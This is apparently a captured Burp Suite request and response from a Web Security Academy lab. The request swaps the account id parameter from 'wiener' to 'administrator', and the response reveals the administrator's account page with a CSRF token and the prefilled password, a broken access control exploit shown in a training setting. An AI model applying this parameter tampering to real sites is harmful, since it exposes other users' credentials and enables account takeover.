 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a5a000104141744809b76d8005900a0.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a5a000104141744809b76d8005900a0.web-security-academy.net/my-account?id=w
iener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <input required type="hidden" name="csrf" value="
KGNFEH8tTUolaagv2UaCuswTnx4S6hy6">
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 <form class="login-form" action="/my-account/change-password"
method="POST">
64 <br/>
65 <label>
Password
</label>
66 <input required type="hidden" name="csrf" value="
KGNFEH8tTUolaagv2UaCuswTnx4S6hy6">
67 <input required type=password name=password value='
ivpyid2r6gmyj3ak20fq'/>
68 <button class='button' type='submit'>
Update password
</button>
69 </form>
70 </div>
71 </div>
72 </section>
73 <div class="footer-wrapper">
74 </div>
75 </div>
76 </body>
77 </html>